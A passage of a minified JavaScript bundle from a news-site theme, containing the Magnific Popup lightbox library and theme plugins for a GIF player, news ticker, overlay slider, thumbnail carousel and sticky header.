s;if(!1===i.isObj){e.items=i.items.toArray(),e.index=0;var a,r=i.items;for(s=0;s<r.length;s++)if(a=r[s],a.parsed&&(a=a.el[0]),a===i.el[0]){e.index=s;break}}else e.items=t.isArray(i.items)?i.items:[i.items],e.index=i.index||0;if(e.isOpen)return void e.updateItemHTML();e.types=[],o="",i.mainEl&&i.mainEl.length?e.ev=i.mainEl.eq(0):e.ev=n,i.key?(e.popupsCache[i.key]||(e.popupsCache[i.key]={}),e.currTemplate=e.popupsCache[i.key]):e.currTemplate={},e.st=t.extend(!0,{},t.magnificPopup.defaults,i),e.fixedContentPos="auto"===e.st.fixedContentPos?!e.probablyMobile:e.st.fixedContentPos,e.st.modal&&(e.st.closeOnContentClick=!1,e.st.closeOnBgClick=!1,e.st.showCloseBtn=!1,e.st.enableEscapeKey=!1),e.bgOverlay||(e.bgOverlay=h("bg").on("click.mfp",function(){e.close()}),e.wrap=h("wrap").attr("tabindex",-1).on("click.mfp",function(t){e._checkIfClose(t.target)&&e.close()}),e.container=h("container",e.wrap)),e.contentContainer=h("content"),e.st.preloader&&(e.preloader=h("preloader",e.container,e.st.tLoading));var l=t.magnificPopup.modules;for(s=0;s<l.length;s++){var f=l[s];f=f.charAt(0).toUpperCase()+f.slice(1),e["init"+f].call(e)}u("BeforeOpen"),e.st.showCloseBtn&&(e.st.closeBtnInside?(d("MarkupParse",function(t,e,i,n){i.close_replaceWith=p(n.type)}),o+=" mfp-close-btn-in"):e.wrap.append(p())),e.st.alignTop&&(o+=" mfp-align-top"),e.fixedContentPos?e.wrap.css({overflow:e.st.overflowY,overflowX:"hidden",overflowY:e.st.overflowY}):e.wrap.css({top:c.scrollTop(),position:"absolute"}),(!1===e.st.fixedBgPos||"auto"===e.st.fixedBgPos&&!e.fixedContentPos)&&e.bgOverlay.css({height:n.height(),position:"absolute"}),e.st.enableEscapeKey&&n.on("keyup.mfp",function(t){27===t.keyCode&&e.close()}),c.on("resize.mfp",function(){e.updateSize()}),e.st.closeOnContentClick||(o+=" mfp-auto-cursor"),o&&e.wrap.addClass(o);var g=e.wH=c.height(),m={};if(e.fixedContentPos&&e._hasScrollBar(g)){var _=e._getScrollbarSize();_&&(m.marginRight=_)}e.fixedContentPos&&(e.isIE7?t("body, html").css("overflow","hidden"):m.overflow="hidden");var v=e.st.mainClass;return e.isIE7&&(v+=" mfp-ie7"),v&&e._addClassToMFP(v),e.updateItemHTML(),u("BuildControls"),t("html").css(m),e.bgOverlay.add(e.wrap).prependTo(e.st.prependTo||t(document.body)),e._lastFocusedEl=document.activeElement,setTimeout(function(){e.content?(e._addClassToMFP("mfp-ready"),e._setFocus()):e.bgOverlay.addClass("mfp-ready"),n.on("focusin.mfp",e._onFocusIn)},16),e.isOpen=!0,e.updateSize(g),u("Open"),i},close:function(){e.isOpen&&(u("BeforeClose"),e.isOpen=!1,e.st.removalDelay&&!e.isLowIE&&e.supportsTransition?(e._addClassToMFP("mfp-removing"),setTimeout(function(){e._close()},e.st.removalDelay)):e._close())},_close:function(){u("Close");var i="mfp-removing mfp-ready ";if(e.bgOverlay.detach(),e.wrap.detach(),e.container.empty(),e.st.mainClass&&(i+=e.st.mainClass+" "),e._removeClassFromMFP(i),e.fixedContentPos){var s={marginRight:""};e.isIE7?t("body, html").css("overflow",""):s.overflow="",t("html").css(s)}n.off("keyup.mfp focusin.mfp"),e.ev.off(".mfp"),e.wrap.attr("class","mfp-wrap").removeAttr("style"),e.bgOverlay.attr("class","mfp-bg"),e.container.attr("class","mfp-container"),!e.st.showCloseBtn||e.st.closeBtnInside&&!0!==e.currTemplate[e.currItem.type]||e.currTemplate.closeBtn&&e.currTemplate.closeBtn.detach(),e.st.autoFocusLast&&e._lastFocusedEl&&t(e._lastFocusedEl).focus(),e.currItem=null,e.content=null,e.currTemplate=null,e.prevHeight=0,u("AfterClose")},updateSize:function(t){if(e.isIOS){var i=document.documentElement.clientWidth/window.innerWidth,n=window.innerHeight*i;e.wrap.css("height",n),e.wH=n}else e.wH=t||c.height();e.fixedContentPos||e.wrap.css("height",e.wH),u("Resize")},updateItemHTML:function(){var i=e.items[e.index];e.contentContainer.detach(),e.content&&e.content.detach(),i.parsed||(i=e.parseEl(e.index));var n=i.type;if(u("BeforeChange",[e.currItem?e.currItem.type:"",n]),e.currItem=i,!e.currTemplate[n]){var o=!!e.st[n]&&e.st[n].markup;u("FirstMarkupParse",o),e.currTemplate[n]=!o||t(o)}s&&s!==i.type&&e.container.removeClass("mfp-"+s+"-holder");var a=e["get"+n.charAt(0).toUpperCase()+n.slice(1)](i,e.currTemplate[n]);e.appendContent(a,n),i.preloaded=!0,u("Change",i),s=i.type,e.container.prepend(e.contentContainer),u("AfterChange")},appendContent:function(t,i){e.content=t,t?e.st.showCloseBtn&&e.st.closeBtnInside&&!0===e.currTemplate[i]?e.content.find(".mfp-close").length||e.content.append(p()):e.content=t:e.content="",u("BeforeAppend"),e.container.addClass("mfp-"+i+"-holder"),e.contentContainer.append(e.content)},parseEl:function(i){var n,s=e.items[i];if(s.tagName?s={el:t(s)}:(n=s.type,s={data:s,src:s.src}),s.el){for(var o=e.types,a=0;a<o.length;a++)if(s.el.hasClass("mfp-"+o[a])){n=o[a];break}s.src=s.el.attr("data-mfp-src"),s.src||(s.src=s.el.attr("href"))}return s.type=n||e.st.type||"inline",s.index=i,s.parsed=!0,e.items[i]=s,u("ElementParse",s),e.items[i]},addGroup:function(t,i){var n=function(n){n.mfpEl=this,e._openClick(n,t,i)};i||(i={});var s="click.magnificPopup";i.mainEl=t,i.items?(i.isObj=!0,t.off(s).on(s,n)):(i.isObj=!1,i.delegate?t.off(s).on(s,i.delegate,n):(i.items=t,t.off(s).on(s,n)))},_openClick:function(i,n,s){if((void 0!==s.midClick?s.midClick:t.magnificPopup.defaults.midClick)||!(2===i.which||i.ctrlKey||i.metaKey||i.altKey||i.shiftKey)){var o=void 0!==s.disableOn?s.disableOn:t.magnificPopup.defaults.disableOn;if(o)if(t.isFunction(o)){if(!o.call(e))return!0}else if(c.width()<o)return!0;i.type&&(i.preventDefault(),e.isOpen&&i.stopPropagation()),s.el=t(i.mfpEl),s.delegate&&(s.items=n.find(s.delegate)),e.open(s)}},updateStatus:function(t,n){if(e.preloader){i!==t&&e.container.removeClass("mfp-s-"+i),n||"loading"!==t||(n=e.st.tLoading);var s={status:t,text:n};u("UpdateStatus",s),t=s.status,n=s.text,e.preloader.html(n),e.preloader.find("a").on("click",function(t){t.stopImmediatePropagation()}),e.container.addClass("mfp-s-"+t),i=t}},_checkIfClose:function(i){if(!t(i).hasClass("mfp-prevent-close")){var n=e.st.closeOnContentClick,s=e.st.closeOnBgClick;if(n&&s)return!0;if(!e.content||t(i).hasClass("mfp-close")||e.preloader&&i===e.preloader[0])return!0;if(i===e.content[0]||t.contains(e.content[0],i)){if(n)return!0}else if(s&&t.contains(document,i))return!0;return!1}},_addClassToMFP:function(t){e.bgOverlay.addClass(t),e.wrap.addClass(t)},_removeClassFromMFP:function(t){this.bgOverlay.removeClass(t),e.wrap.removeClass(t)},_hasScrollBar:function(t){return(e.isIE7?n.height():document.body.scrollHeight)>(t||c.height())},_setFocus:function(){(e.st.focus?e.content.find(e.st.focus).eq(0):e.wrap).focus()},_onFocusIn:function(i){if(i.target!==e.wrap[0]&&!t.contains(e.wrap[0],i.target))return e._setFocus(),!1},_parseMarkup:function(e,i,n){var s;n.data&&(i=t.extend(n.data,i)),u("MarkupParse",[e,i,n]),t.each(i,function(i,n){if(void 0===n||!1===n)return!0;if(s=i.split("_"),s.length>1){var o=e.find(".mfp-"+s[0]);if(o.length>0){var a=s[1];"replaceWith"===a?o[0]!==n[0]&&o.replaceWith(n):"img"===a?o.is("img")?o.attr("src",n):o.replaceWith(t("<img>").attr("src",n).attr("class",o.attr("class"))):o.attr(s[1],n)}}else e.find(".mfp-"+i).html(n)})},_getScrollbarSize:function(){if(void 0===e.scrollbarSize){var t=document.createElement("div");t.style.cssText="width: 99px; height: 99px; overflow: scroll; position: absolute; top: -9999px;",document.body.appendChild(t),e.scrollbarSize=t.offsetWidth-t.clientWidth,document.body.removeChild(t)}return e.scrollbarSize}},t.magnificPopup={instance:null,proto:r.prototype,modules:[],open:function(e,i){return f(),e=e?t.extend(!0,{},e):{},e.isObj=!0,e.index=i||0,this.instance.open(e)},close:function(){return t.magnificPopup.instance&&t.magnificPopup.instance.close()},registerModule:function(e,i){i.options&&(t.magnificPopup.defaults[e]=i.options),t.extend(this.proto,i.proto),this.modules.push(e)},defaults:{disableOn:0,key:null,midClick:!1,mainClass:"",preloader:!0,focus:"",closeOnContentClick:!1,closeOnBgClick:!0,closeBtnInside:!0,showCloseBtn:!0,enableEscapeKey:!0,modal:!1,alignTop:!1,removalDelay:0,prependTo:null,fixedContentPos:"auto",fixedBgPos:"auto",overflowY:"auto",closeMarkup:'<button title="%title%" type="button" class="mfp-close">&#215;</button>',tClose:"Close (Esc)",tLoading:"Loading...",autoFocusLast:!0}},t.fn.magnificPopup=function(i){f();var n=t(this);if("string"==typeof i)if("open"===i){var s,o=l?n.data("magnificPopup"):n[0].magnificPopup,a=parseInt(arguments[1],10)||0;o.items?s=o.items[a]:(s=n,o.delegate&&(s=s.find(o.delegate)),s=s.eq(a)),e._openClick({mfpEl:s},n,o)}else e.isOpen&&e[i].apply(e,Array.prototype.slice.call(arguments,1));else i=t.extend(!0,{},i),l?n.data("magnificPopup",i):n[0].magnificPopup=i,e.addGroup(n,i);return n};var m,_,v,y=function(){v&&(_.after(v.addClass(m)).detach(),v=null)};t.magnificPopup.registerModule("inline",{options:{hiddenClass:"hide",markup:"",tNotFound:"Content not found"},proto:{initInline:function(){e.types.push("inline"),d("Close.inline",function(){y()})},getInline:function(i,n){if(y(),i.src){var s=e.st.inline,o=t(i.src);if(o.length){var a=o[0].parentNode;a&&a.tagName&&(_||(m=s.hiddenClass,_=h(m),m="mfp-"+m),v=o.after(_).detach().removeClass(m)),e.updateStatus("ready")}else e.updateStatus("error",s.tNotFound),o=t("<div>");return i.inlineElement=o,o}return e.updateStatus("ready"),e._parseMarkup(n,{},i),n}}});var w,b=function(){w&&t(document.body).removeClass(w)},x=function(){b(),e.req&&e.req.abort()};t.magnificPopup.registerModule("ajax",{options:{settings:null,cursor:"mfp-ajax-cur",tError:'<a href="%url%">The content</a> could not be loaded.'},proto:{initAjax:function(){e.types.push("ajax"),w=e.st.ajax.cursor,d("Close.ajax",x),d("BeforeChange.ajax",x)},getAjax:function(i){w&&t(document.body).addClass(w),e.updateStatus("loading");var n=t.extend({url:i.src,success:function(n,s,o){var a={data:n,xhr:o};u("ParseAjax",a),e.appendContent(t(a.data),"ajax"),i.finished=!0,b(),e._setFocus(),setTimeout(function(){e.wrap.addClass("mfp-ready")},16),e.updateStatus("ready"),u("AjaxContentAdded")},error:function(){b(),i.finished=i.loadError=!0,e.updateStatus("error",e.st.ajax.tError.replace("%url%",i.src))}},e.st.ajax.settings);return e.req=t.ajax(n),""}}});var j,C=function(i){if(i.data&&void 0!==i.data.title)return i.data.title;var n=e.st.image.titleSrc;if(n){if(t.isFunction(n))return n.call(e,i);if(i.el)return i.el.attr(n)||""}return""};t.magnificPopup.registerModule("image",{options:{markup:'<div class="mfp-figure"><div class="mfp-close"></div><figure><div class="mfp-img"></div><figcaption><div class="mfp-bottom-bar"><div class="mfp-title"></div><div class="mfp-counter"></div></div></figcaption></figure></div>',cursor:"mfp-zoom-out-cur",titleSrc:"title",verticalFit:!0,tError:'<a href="%url%">The image</a> could not be loaded.'},proto:{initImage:function(){var i=e.st.image,n=".image";e.types.push("image"),d("Open"+n,function(){"image"===e.currItem.type&&i.cursor&&t(document.body).addClass(i.cursor)}),d("Close"+n,function(){i.cursor&&t(document.body).removeClass(i.cursor),c.off("resize.mfp")}),d("Resize"+n,e.resizeImage),e.isLowIE&&d("AfterChange",e.resizeImage)},resizeImage:function(){var t=e.currItem;if(t&&t.img&&e.st.image.verticalFit){var i=0;e.isLowIE&&(i=parseInt(t.img.css("padding-top"),10)+parseInt(t.img.css("padding-bottom"),10)),t.img.css("max-height",e.wH-i)}},_onImageHasSize:function(t){t.img&&(t.hasSize=!0,j&&clearInterval(j),t.isCheckingImgSize=!1,u("ImageHasSize",t),t.imgHidden&&(e.content&&e.content.removeClass("mfp-loading"),t.imgHidden=!1))},findImageSize:function(t){var i=0,n=t.img[0],s=function(o){j&&clearInterval(j),j=setInterval(function(){if(n.naturalWidth>0)return void e._onImageHasSize(t);i>200&&clearInterval(j),i++,3===i?s(10):40===i?s(50):100===i&&s(500)},o)};s(1)},getImage:function(i,n){var s=0,o=function(){i&&(i.img[0].complete?(i.img.off(".mfploader"),i===e.currItem&&(e._onImageHasSize(i),e.updateStatus("ready")),i.hasSize=!0,i.loaded=!0,u("ImageLoadComplete")):(s++,s<200?setTimeout(o,100):a()))},a=function(){i&&(i.img.off(".mfploader"),i===e.currItem&&(e._onImageHasSize(i),e.updateStatus("error",r.tError.replace("%url%",i.src))),i.hasSize=!0,i.loaded=!0,i.loadError=!0)},r=e.st.image,l=n.find(".mfp-img");if(l.length){var c=document.createElement("img");c.className="mfp-img",i.el&&i.el.find("img").length&&(c.alt=i.el.find("img").attr("alt")),i.img=t(c).on("load.mfploader",o).on("error.mfploader",a),c.src=i.src,l.is("img")&&(i.img=i.img.clone()),c=i.img[0],c.naturalWidth>0?i.hasSize=!0:c.width||(i.hasSize=!1)}return e._parseMarkup(n,{title:C(i),img_replaceWith:i.img},i),e.resizeImage(),i.hasSize?(j&&clearInterval(j),i.loadError?(n.addClass("mfp-loading"),e.updateStatus("error",r.tError.replace("%url%",i.src))):(n.removeClass("mfp-loading"),e.updateStatus("ready")),n):(e.updateStatus("loading"),i.loading=!0,i.hasSize||(i.imgHidden=!0,n.addClass("mfp-loading"),e.findImageSize(i)),n)}}});var k,T=function(){return void 0===k&&(k=void 0!==document.createElement("p").style.MozTransform),k};t.magnificPopup.registerModule("zoom",{options:{enabled:!1,easing:"ease-in-out",duration:300,opener:function(t){return t.is("img")?t:t.find("img")}},proto:{initZoom:function(){var t,i=e.st.zoom,n=".zoom";if(i.enabled&&e.supportsTransition){var s,o,a=i.duration,r=function(t){var e=t.clone().removeAttr("style").removeAttr("class").addClass("mfp-animated-image"),n="all "+i.duration/1e3+"s "+i.easing,s={position:"fixed",zIndex:9999,left:0,top:0,"-webkit-backface-visibility":"hidden"},o="transition";return s["-webkit-"+o]=s["-moz-"+o]=s["-o-"+o]=s[o]=n,e.css(s),e},l=function(){e.content.css("visibility","visible")};d("BuildControls"+n,function(){if(e._allowZoom()){if(clearTimeout(s),e.content.css("visibility","hidden"),!(t=e._getItemToZoom()))return void l();o=r(t),o.css(e._getOffset()),e.wrap.append(o),s=setTimeout(function(){o.css(e._getOffset(!0)),s=setTimeout(function(){l(),setTimeout(function(){o.remove(),t=o=null,u("ZoomAnimationEnded")},16)},a)},16)}}),d("BeforeClose"+n,function(){if(e._allowZoom()){if(clearTimeout(s),e.st.removalDelay=a,!t){if(!(t=e._getItemToZoom()))return;o=r(t)}o.css(e._getOffset(!0)),e.wrap.append(o),e.content.css("visibility","hidden"),setTimeout(function(){o.css(e._getOffset())},16)}}),d("Close"+n,function(){e._allowZoom()&&(l(),o&&o.remove(),t=null)})}},_allowZoom:function(){return"image"===e.currItem.type},_getItemToZoom:function(){return!!e.currItem.hasSize&&e.currItem.img},_getOffset:function(i){var n;n=i?e.currItem.img:e.st.zoom.opener(e.currItem.el||e.currItem);var s=n.offset(),o=parseInt(n.css("padding-top"),10),a=parseInt(n.css("padding-bottom"),10);s.top-=t(window).scrollTop()-o;var r={width:n.width(),height:(l?n.innerHeight():n[0].offsetHeight)-a-o};return T()?r["-moz-transform"]=r.transform="translate("+s.left+"px,"+s.top+"px)":(r.left=s.left,r.top=s.top),r}}});var z=function(t){if(e.currTemplate.iframe){var i=e.currTemplate.iframe.find("iframe");i.length&&(t||(i[0].src="//about:blank"),e.isIE8&&i.css("display",t?"block":"none"))}};t.magnificPopup.registerModule("iframe",{options:{markup:'<div class="mfp-iframe-scaler"><div class="mfp-close"></div><iframe class="mfp-iframe" src="//about:blank" frameborder="0" allowfullscreen></iframe></div>',srcAction:"iframe_src",patterns:{youtube:{index:"youtube.com",id:"v=",src:"//www.youtube.com/embed/%id%?autoplay=1"},vimeo:{index:"vimeo.com/",id:"/",src:"//player.vimeo.com/video/%id%?autoplay=1"},gmaps:{index:"//maps.google.",src:"%id%&output=embed"}}},proto:{initIframe:function(){e.types.push("iframe"),d("BeforeChange",function(t,e,i){e!==i&&("iframe"===e?z():"iframe"===i&&z(!0))}),d("Close.iframe",function(){z()})},getIframe:function(i,n){var s=i.src,o=e.st.iframe;t.each(o.patterns,function(){if(s.indexOf(this.index)>-1)return this.id&&(s="string"==typeof this.id?s.substr(s.lastIndexOf(this.id)+this.id.length,s.length):this.id.call(this,s)),s=this.src.replace("%id%",s),!1});var a={};return o.srcAction&&(a[o.srcAction]=s),e._parseMarkup(n,a,i),e.updateStatus("ready"),n}}});var S=function(t){var i=e.items.length;return t>i-1?t-i:t<0?i+t:t},I=function(t,e,i){return t.replace(/%curr%/gi,e+1).replace(/%total%/gi,i)};t.magnificPopup.registerModule("gallery",{options:{enabled:!1,arrowMarkup:'<button title="%title%" type="button" class="mfp-arrow mfp-arrow-%dir%"></button>',preload:[0,2],navigateByImgClick:!0,arrows:!0,tPrev:"Previous (Left arrow key)",tNext:"Next (Right arrow key)",tCounter:"%curr% of %total%"},proto:{initGallery:function(){var i=e.st.gallery,s=".mfp-gallery";if(e.direction=!0,!i||!i.enabled)return!1;o+=" mfp-gallery",d("Open"+s,function(){i.navigateByImgClick&&e.wrap.on("click"+s,".mfp-img",function(){if(e.items.length>1)return e.next(),!1}),n.on("keydown"+s,function(t){37===t.keyCode?e.prev():39===t.keyCode&&e.next()})}),d("UpdateStatus"+s,function(t,i){i.text&&(i.text=I(i.text,e.currItem.index,e.items.length))}),d("MarkupParse"+s,function(t,n,s,o){var a=e.items.length;s.counter=a>1?I(i.tCounter,o.index,a):""}),d("BuildControls"+s,function(){if(e.items.length>1&&i.arrows&&!e.arrowLeft){var n=i.arrowMarkup,s=e.arrowLeft=t(n.replace(/%title%/gi,i.tPrev).replace(/%dir%/gi,"left")).addClass("mfp-prevent-close"),o=e.arrowRight=t(n.replace(/%title%/gi,i.tNext).replace(/%dir%/gi,"right")).addClass("mfp-prevent-close");s.on("click",function(){e.prev()}),o.on("click",function(){e.next()}),e.container.append(s.add(o))}}),d("Change"+s,function(){e._preloadTimeout&&clearTimeout(e._preloadTimeout),e._preloadTimeout=setTimeout(function(){e.preloadNearbyImages(),e._preloadTimeout=null},16)}),d("Close"+s,function(){n.off(s),e.wrap.off("click"+s),e.arrowRight=e.arrowLeft=null})},next:function(){e.direction=!0,e.index=S(e.index+1),e.updateItemHTML()},prev:function(){e.direction=!1,e.index=S(e.index-1),e.updateItemHTML()},goTo:function(t){e.direction=t>=e.index,e.index=t,e.updateItemHTML()},preloadNearbyImages:function(){var t,i=e.st.gallery.preload,n=Math.min(i[0],e.items.length),s=Math.min(i[1],e.items.length);for(t=1;t<=(e.direction?s:n);t++)e._preloadItem(e.index+t);for(t=1;t<=(e.direction?n:s);t++)e._preloadItem(e.index-t)},_preloadItem:function(i){if(i=S(i),!e.items[i].preloaded){var n=e.items[i];n.parsed||(n=e.parseEl(i)),u("LazyLoad",n),"image"===n.type&&(n.img=t('<img class="mfp-img" />').on("load.mfploader",function(){n.hasSize=!0}).on("error.mfploader",function(){n.hasSize=!0,n.loadError=!0,u("LazyLoadError",n)}).attr("src",n.src)),n.preloaded=!0}}}});t.magnificPopup.registerModule("retina",{options:{replaceSrc:function(t){return t.src.replace(/\.\w+$/,function(t){return"@2x"+t})},ratio:1},proto:{initRetina:function(){if(window.devicePixelRatio>1){var t=e.st.retina,i=t.ratio;i=isNaN(i)?i():i,i>1&&(d("ImageHasSize.retina",function(t,e){e.img.css({"max-width":e.img[0].naturalWidth/i,width:"100%"})}),d("ElementParse.retina",function(e,n){n.src=t.replaceSrc(n,i)}))}}}}),f()}(jQuery)},function(t,e){!function(t){"use strict";t.fn.jnewsgif=function(e){var i={};return e=e?t.extend(i,e):t.extend(i),t(this).each(function(){var e=t(this),i=["ff-container","ff-responsive"];e.addClass("ff-setup ff-image");var n=t('<div class="ff-overlay"><div class="ff-control">GIF</div></div>').insertBefore(e),s=t("<canvas />",{class:"ff-canvas"}).attr({width:0,height:0}).insertBefore(e);e.add(n).add(s).wrapAll(t("<div />",{class:i.join(" ")})),n.on("click",function(){var e=t(this),i=t(e).siblings("canvas");t(i).hasClass("ff-canvas-active")?(t(e).removeClass("ff-container-active"),t(i).removeClass("ff-canvas-active").addClass("ff-canvas-ready")):(t(e).addClass("ff-container-active"),t(i).removeClass("ff-canvas-ready").addClass("ff-canvas-active"))}),e.imagesLoaded().progress(function(e,i){var n=t(i.img).siblings("canvas"),s="transitionend webkitTransitionEnd oTransitionEnd otransitionend",o=t(i.img).width(),a=t(i.img).height();n.attr({width:o,height:a}),n[0].getContext("2d").drawImage(t(i.img).get(0),0,0,o,a),n.addClass("ff-canvas-ready").on(s,function(){t(this).off(s),t(i.img).addClass("ff-image-ready")})})})}}(jQuery)},function(t,e){!function(t,e){"use strict";function i(e){return t(this).each(function(){var i=t(this),s=t.extend({},n.DEFAULTS,i.data(),"object"==typeof e&&e),o=i.data("jeg.newsticker");o||(o=new n(this,s),i.data("jeg.newsticker",o))})}var n=function(e,i){this.$element=t(e),this.options=i,this.current_slider=0,this.trailing_slider=null,this.previous_slider=null,this.number_slider=0,this.advance_timeout=null,this.newsticker_item=this.$element.find(".jeg_news_ticker_item"),this.active_class="jeg_news_ticker_active",this.horizontal_effect=["fadeInLeft","fadeInRight","fadeOutLeft","fadeOutRight"],this.vertical_effect=["fadeInUp","fadeInDown","fadeOutDown","fadeOutUp"],this.slide_effect=null,this.init()};n.DEFAULT={autoplay:!0,delay:3e3,animation:"vertical"},n.prototype.init=function(){var e=this;e.options.animation=t(e.$element).data("animation"),e.options.autoplay=t(e.$element).data("autoplay"),e.options.delay=t(e.$element).data("delay"),e.number_slider=e.newsticker_item.size(),e.number_slider>1?("horizontal"===e.options.animation?e.slide_effect=e.horizontal_effect:"vertical"===e.options.animation&&(e.slide_effect=e.vertical_effect),e.bind_direction(),e.do_autoplay(),e.do_slide("next")):t(e.newsticker_item.get(0)).addClass(e.active_class)},n.prototype.do_slide=function(t){var e=this;e.remove_class_trailing_slider(),e.add_active_class(t),e.advance_slider(t),e.do_autoplay()},n.prototype.do_autoplay=function(){var t=this;t.options.autoplay&&t.autoplay()},n.prototype.autoplay=function(){var t=this;e.clearTimeout(t.advance_timeout),t.advance_timeout=e.setTimeout(function(){t.do_slide("next")},t.options.delay)},n.prototype.remove_class_trailing_slider=function(){var e=this,i=t(e.newsticker_item).get(e.trailing_slider);t.each(e.slide_effect,function(n){t(i).removeClass(e.slide_effect[n])})},n.prototype.add_active_class=function(e){var i=this,n=t(i.newsticker_item).get(i.current_slider),s=t(i.newsticker_item).get(i.previous_slider);i.trailing_slider=i.previous_slider,"next"===e?(null!==i.previous_slider&&t(s).removeClass(i.active_class).addClass(i.slide_effect[3]),t(n).addClass(i.active_class).addClass(i.slide_effect[0])):(null!==i.previous_slider&&t(s).removeClass(i.active_class).addClass(i.slide_effect[2]),t(n).addClass(i.active_class).addClass(i.slide_effect[1]))},n.prototype.advance_slider=function(t){var e=this;e.previous_slider=e.current_slider,"next"===t?e.current_slider++:e.current_slider--,e.current_slider>=e.number_slider&&(e.current_slider=0),e.current_slider<0&&(e.current_slider=e.number_slider-1)},n.prototype.bind_direction=function(){var e=this;e.$element.find(".jeg_news_ticker_next").on("click",function(){e.do_slide("next")}),e.$element.find(".jeg_news_ticker_prev").on("click",function(){e.do_slide("prev")}),t(e.newsticker_item).on("mouseenter",function(){clearTimeout(e.advance_timeout)}).on("mouseleave",function(){e.do_autoplay()})};var s=t.fn.jnewsticker;t.fn.jnewsticker=i,t.fn.jnewsticker.Constructor=n,t.fn.jnewsticker.noConflict=function(){return t.fn.jnewsticker=s,this}}(jQuery,window)},function(t,e){!function(t){"use strict";function e(e){return t(this).each(function(){var n=t(this),s=t.extend({},i.DEFAULTS,n.data(),"object"==typeof e&&e),o=n.data("jeg.overlayslider");o||n.data("jeg.overlayslider",o=new i(this,s))})}var i=function(e,i){this.element=t(e),this.options=i,this.header=t(".jeg_header"),this.loader=t(".jeg_overlay_slider_loader",e),this.slider_wrapper=t(".jeg_overlay_slider_wrapper",e),this.slider_bottom=t(".jeg_overlay_slider_bottom",e),this.slider_bg=t(".jeg_overlay_slider_bg",e),this.caption_container=t(".jeg_overlay_caption_container",e),this.activeid=0,this.previd=0,this.init()};i.DEFAULTS={rtl:!1,fullscreen:!1,breakpoint:1024},i.prototype.init=function(){var e=this,i=e.header;e.options.fullscreen=t(e.element).data("fullscreen"),e.options.shownav=t(e.element).data("nav"),e.resize_wrapper=function(){i=t(e.header).is(":visible")?e.header:t(".jeg_navbar_mobile_wrapper"),t(window).width()>e.options.breakpoint?e.element.height(t(window).height()-t(i).height()):e.element.attr("style",""),e.resize_wrapper_fix()},e.resize_wrapper_fix=function(){if(i=t(e.header).is(":visible")?e.header:t(".jeg_navbar_mobile_wrapper"),t(window).width()>767)e.slider_wrapper.height(e.element.height()+t(i).height()),e.element.height(e.slider_wrapper.height()-t(i).height());else{var n=t(window).height(),s=n>414?.45*n:n;e.slider_wrapper.height(s),e.element.height(s-t(i).height())}},e.options.fullscreen?(e.resize_wrapper(),t(window).bind("resize load",e.resize_wrapper)):(e.resize_wrapper_fix(),t(window).bind("resize load",e.resize_wrapper_fix)),e.do_slider(),e.bind_click()},i.prototype.do_slider=function(){var t=this;t.slider_bottom.owlCarousel({rtl:t.options.rtl,lazyLoad:!0,margin:10,navText:["",""],nav:t.options.shownav,dots:!1,responsive:{0:{items:1},380:{items:2},768:{items:3},1024:{items:4,loop:!0}}}),t.slider_bottom.on("changed.owl.carousel",function(){t.element.find('.jeg_overlay_slider_item[data-id="'+t.activeid+'"]').addClass("active")})},i.prototype.bind_click=function(){var e=this;e.element.on("click",".jeg_overlay_slider_item",function(i){i.preventDefault();var n=this,s=t(n).data("id");e.previd=e.activeid,e.activeid=s,e.change_active(n),e.load_background_text(s)})},i.prototype.change_active=function(e){this.element.find(".jeg_overlay_slider_item").removeClass("active"),t(e).addClass("active")},i.prototype.load_background_text=function(e){var i=this;t(i.loader).stop().fadeIn();var n=i.slider_bg.get(i.previd),s=i.slider_bg.get(e),o=t(s).data("bg"),a=i.caption_container.get(i.previd),r=i.caption_container.get(e);if(t(a).fadeOut(),t(s).hasClass("loaded"))i.change_active_background(n,s,r);else{var l=new Image;t(l).load(function(){e===i.activeid&&(t(s).css("background-image","url("+o+")").addClass("loaded"),i.change_active_background(n,s,r))}).attr("src",o)}},i.prototype.change_active_background=function(e,i,n){var s=this;t(s.loader).stop().fadeOut(),s.slider_bg.removeClass("active"),t(e).stop().fadeOut(),t(i).stop().fadeIn(function(){t(this).addClass("active")}),t(n).fadeIn()};var n=t.fn.joverlayslider;t.fn.joverlayslider=e,t.fn.joverlayslider.Constructor=i,t.fn.joverlayslider.noConflict=function(){return t.fn.joverlayslider=n,this}}(jQuery)},function(t,e){!function(t){"use strict";t.fn.jowlslider=function(e){var i={items:5,responsive:{0:{items:4,nav:!1},768:{items:6,nav:!1},1024:{items:7,nav:!0}},margin:10,nav:!0,autoplay:!0,slideSpeed:500,delay:5e3,rtl:!1,thumbnail:".jeg_slider_thumbnail",theme:"jeg_owlslider",thumbnail_theme:"jeg_owlslider_thumbnail"};return e=e?t.extend(i,e):t.extend(i),t(this).each(function(){function i(t){var e=t.relatedTarget.relative(t.item.index),i=o.find(".owl-stage").children();i.removeClass("current"),i.eq(t.relatedTarget.normalize(e)).toggleClass("current")}var n=t(this).addClass("owl-carousel"),s=!1,o=t(n).parent().find(e.thumbnail).addClass("owl-carousel"),a=!1;e.hover=t(n).data("hover-action"),e.autoplay=t(n).data("autoplay"),e.delay=t(n).data("delay"),t(n).on("initialized.owl.carousel",function(){n.siblings(".jeg_slider_placeholder").remove(),n.parent().addClass("jeg_slider_wrapper_loaded")}).owlCarousel({items:1,autoplay:e.autoplay,autoplaySpeed:e.slideSpeed,autoplayTimeout:e.delay,nav:e.nav,navText:!1,loop:!0,lazyLoad:!0,callbacks:!0,rtl:e.rtl}),o.on("initialized.owl.carousel",function(t){i(t),o.addClass("disabled_nav")}).owlCarousel({nav:!1,navText:!1,dots:!1,navRewind:!1,items:e.items,margin:e.margin,rtl:e.rtl,lazyLoad:!0,responsive:e.responsive}),t(n).on("changed.owl.carousel",function(t){var n=t.relatedTarget.relative(t.property.value,!0);s||(s=!0,o.trigger("to.owl.carousel",[n,e.slideSpeed,!0]),s=!1),i(t)}),o.mousedown(function(t){a=!0}).mouseup(function(t){a=!1}),o.on("changed.owl.carousel",function(i){s||(s=!0,t(n).trigger("to.owl.carousel",i.item.index,e.slideSpeed,!0),s=!1)}).on("click",".owl-item",function(i){i.preventDefault(),t(n).trigger("to.owl.carousel",t(this).index(),e.slideSpeed,!0)}).on("hover",".owl-item",function(i){i.preventDefault(),!0===e.hover&&(a||t(n).trigger("to.owl.carousel",t(this).index(),e.slideSpeed,!0))})})}}(jQuery)},function(t,e){!function(t){"use strict";t.fn.jsticky=function(e){var i={item_offset:".jeg_header",wrapper:".jeg_navbar_wrapper",state_class:".jeg_sticky_nav",mode:"scroll",use_translate3d:!0,onScrollDown:!1,onScrollUp:!1,onStickyRemoved:!1,broadcast_position:!1};return 